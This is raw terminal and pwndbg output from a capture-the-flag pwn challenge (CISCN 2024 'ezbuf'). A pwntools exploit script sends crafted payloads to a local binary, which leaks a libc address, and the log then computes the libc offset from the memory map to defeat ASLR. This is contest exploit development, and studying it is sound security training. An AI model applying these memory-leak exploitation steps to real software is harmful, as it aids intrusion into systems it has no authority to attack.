 WHAT DO YOU WANT?
$
[*] Interrupted
[*] Stopped process './pwn' (pid 6498)
# zzkkk1h @ ubuntu22-vmware in ~/Desktop/Pwn/contest/ciscn-2024/ezbuf [17:41:44]
$ vim exp.py
# zzkkk1h @ ubuntu22-vmware in ~/Desktop/Pwn/contest/ciscn-2024/ezbuf [17:41:52]
$ python exp.py
[+] Starting local process './pwn': pid 6553
[*] running in new terminal: ['/usr/bin/gdb', '-q', './pwn', '6553']
[DEBUG] Created script for new terminal:
    #!/usr/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './pwn', '6553'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmpd8oj7tej']
[+] Waiting for debugger: Done
[DEBUG] Received 0x12 bytes:
    b'WHAT DO YOU WANT?\n'
[DEBUG] Sent 0xc bytes:
    00000000  0a 08 61 61  61 61 61 61  61 61 10 02               │··aa│aaaa│aa··│
    0000000c
[DEBUG] Received 0x12 bytes:
    b'WHAT DO YOU WANT?\n'
[DEBUG] Sent 0x9 bytes:
    00000000  0a 01 30 10  06 20 02 28  01                        │··0·│· ·(│·│
    00000009
[*] Switching to interactive mode
[DEBUG] Received 0x17 bytes:
    00000000  43 6f 6e 74  65 6e 74 3a  61 61 61 61  61 61 61 61  │Cont│ent:│aaaa│aaaa│
    00000010  e0 ac 21 10  cd 7f 0a                               │··!·│···│
    00000017
Content:aaaaaaaa\xe0\xac!\x10\xcd
$
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
             Start                End Perm     Size Offset File
    0x5e2871809000     0x5e287180a000 r--p     1000      0 /home/zzkkk1h/Desktop/Pwn/contest/ciscn-2024/ezbuf/pwn
    0x5e287180a000     0x5e2871812000 r-xp     8000   1000 /home/zzkkk1h/Desktop/Pwn/contest/ciscn-2024/ezbuf/pwn
    0x5e2871812000     0x5e2871814000 r--p     2000   9000 /home/zzkkk1h/Desktop/Pwn/contest/ciscn-2024/ezbuf/pwn
    0x5e2871814000     0x5e2871815000 r--p     1000   a000 /home/zzkkk1h/Desktop/Pwn/contest/ciscn-2024/ezbuf/pwn
    0x5e2871815000     0x5e2871816000 rw-p     1000   b000 /home/zzkkk1h/Desktop/Pwn/contest/ciscn-2024/ezbuf/pwn
    0x5e28721cf000     0x5e28721f0000 rw-p    21000      0 [heap]
    0x7fcd10000000     0x7fcd10028000 r--p    28000      0 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd10028000     0x7fcd101bd000 r-xp   195000  28000 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd101bd000     0x7fcd10215000 r--p    58000 1bd000 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd10215000     0x7fcd10216000 ---p     1000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd10216000     0x7fcd1021a000 r--p     4000 215000 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd1021a000     0x7fcd1021c000 rw-p     2000 219000 /usr/lib/x86_64-linux-gnu/libc.so.6
    0x7fcd1021c000     0x7fcd10229000 rw-p     d000      0 [anon_7fcd1021c]
    0x7fcd102de000     0x7fcd102e1000 rw-p     3000      0 [anon_7fcd102de]
    0x7fcd102e1000     0x7fcd102e3000 r--p     2000      0 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd102e3000     0x7fcd102f1000 r-xp     e000   2000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd102f1000     0x7fcd102fe000 r--p     d000  10000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd102fe000     0x7fcd102ff000 ---p     1000  1d000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd102ff000     0x7fcd10300000 r--p     1000  1d000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd10300000     0x7fcd10301000 rw-p     1000  1e000 /usr/lib/x86_64-linux-gnu/libseccomp.so.2.5.3
    0x7fcd10317000     0x7fcd10319000 rw-p     2000      0 [anon_7fcd10317]
    0x7fcd10319000     0x7fcd1031b000 r--p     2000      0 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
    0x7fcd1031b000     0x7fcd10345000 r-xp    2a000   2000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
    0x7fcd10345000     0x7fcd10350000 r--p     b000  2c000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
    0x7fcd10351000     0x7fcd10353000 r--p     2000  37000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
    0x7fcd10353000     0x7fcd10355000 rw-p     2000  39000 /usr/lib/x86_64-linux-gnu/ld-linux-x86-64.so.2
    0x7ffc854f1000     0x7ffc85512000 rw-p    21000      0 [stack]
    0x7ffc855a2000     0x7ffc855a6000 r--p     4000      0 [vvar]
    0x7ffc855a6000     0x7ffc855a8000 r-xp     2000      0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp     1000      0 [vsyscall]
pwndbg> print(0x7fcd1021ace0-0x7fcd10000000)
$2 = 2206944
pwndbg>